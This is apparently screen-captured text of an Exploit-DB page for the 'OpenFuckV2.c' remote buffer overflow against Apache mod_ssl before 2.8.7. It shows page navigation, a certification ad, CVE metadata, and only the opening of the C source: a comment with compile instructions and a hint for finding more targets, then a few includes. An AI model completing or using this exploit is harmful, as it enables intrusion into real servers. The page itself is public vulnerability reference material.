 Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) - Unix remote Exploit - Mozilla Firefox
Apache mod_ssl < 2.8.7 GitHub - heltonWernik/O What is the effect of exte
https://www.exploit-db.com/exploits/764
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EXPLOIT
DATABASE
GET CERTIFIED
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1)
EDB-ID: CVE:
764 2002-0082
EDB Verified:
Author: Type:
SPABAM REMOTE
Exploit: / {}
Platform: Date:
UNIX 2003-04-04
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass
the exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
/*
* E-DB Note: Updated exploit ~ https://www.exploit-db.com/exploits/47080
* E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
*
* OF version r00t VERY PRIV8 spabam
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>